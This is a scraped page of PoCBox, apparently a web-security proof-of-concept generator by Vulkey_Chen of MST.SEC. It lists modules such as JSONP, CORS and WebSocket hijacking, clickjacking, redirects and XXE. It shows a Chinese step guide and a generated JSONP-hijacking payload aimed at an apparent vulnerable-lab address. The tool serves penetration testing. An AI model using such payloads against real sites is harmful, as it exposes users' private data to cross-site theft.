 PoCBox | MSTSEC
Vulkey_Chen
Vulnerability
JSONP Hijacking
CORS Hijacking
Websocket Hijacking
Flash Content Hijacking
Clickjacking(Just Button)
JavaScript URL Redirect
302 URL Redirect
Upload File
XXE
Fuzz Dict
URL
Others
SearchEngines Site
Google Hack
Caimima
JSONP Hijacking
1. 选择JSONP模块
http://120.27.61.239:8080/vulnlab/csrf/jsonp.php?callback=aaa
2. 填入漏洞地址，若没有回调函数参数，需填上对应
的回调函数参数
aaa
3 填入随便写的回调函数参数的值，需要与上面的链接对应
Generate
4. 点击生成PoC
PoC Code
<script>function aaa(data){ alert(JSON.stringify(data)) }</script> <script src="http://120.27.61.239:8080/vulnlab/csrf/jsonp.php?callback=aaa"></script>
> Online Test
© Powered By Vulkey_Chen | MST.SEC Www.Hi-OurLife.Com